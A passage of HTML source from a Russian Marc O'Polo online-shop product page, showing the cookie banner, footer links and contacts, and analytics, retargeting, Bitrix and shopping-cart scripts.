        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">политикой конфиденциальности</a>.
        <span
            class="wafer__link"
            data-tooltip
            data-tooltip-options='{"arrow": false, "maxWidth": 800, "side": "right"}'
            data-tooltip-content="#tooltip-cookie"
        >
            Узнать подробнее
        </span>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

<div class="tooltip__templates">
    <div class="tooltip__content" id="tooltip-cookie">
        <div class="tooltip__close" data-tooltip-close>&times;</div>
        Мы&nbsp;используем как собственные файлы cookie, так и&nbsp;файлы cookie третьих сторон (в&nbsp;том числе
        Яндекс.Метрика, Roistat), с&nbsp;целью анализа, а&nbsp;также для показа рекламы с&nbsp;учетом ваших предпочтений,
        в&nbsp;соответствии с&nbsp;вашими привычками просмотра сайтов и&nbsp;вашего профиля. Нажимая
        &laquo;Принять&raquo;, вы&nbsp;соглашаетесь с&nbsp;применением указанных технологий и&nbsp;размещением
        cookie-файлов. Вы&nbsp;можете отказаться от&nbsp;их&nbsp;применения или удалить cookie-файлы с&nbsp;вашего
        устройства через настройки браузера, а&nbsp;также заблокировать размещение cookie-файлов, однако при этом
        некоторые функции сайта могут перестать работать. Дополнительную информацию вы можете найти в
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">Политике конфиденциальности.</a>
        На&nbsp;<a href="/" class="wafer__link">marc-o-polo.ru</a> применяются рекомендательные технологии.
        <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link" target="_blank">Подробнее</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2026</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768680084,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"43ffe66ffcb2b7a94e910bdaf568a66a"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=57309e01-032a-4836-9d3f-0e03204a7b84"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/script.js","\/local\/components\/cetera\/catalog.item_major\/js\/slick.min.js","\/local\/components\/marco\/yapay.split\/templates\/.default\/script.js","\/local\/components\/cetera\/reviews\/templates\/.default\/script.js","\/local\/components\/cetera\/small_card\/templates\/.default\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/mopc.element.complete-image\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_478c5c3519247fa8c432e5e2a3f9b94e/template_478c5c3519247fa8c432e5e2a3f9b94e_v1.js?17653541541075559"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/bryuki-1/b21010810064-896/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/bryuki-1/b21010810064-896/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/bryuki-1/b21010810064-896/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/men/catalog/bryuki-1/b21010810064-896/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/rubashki_1/303092141041-452/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
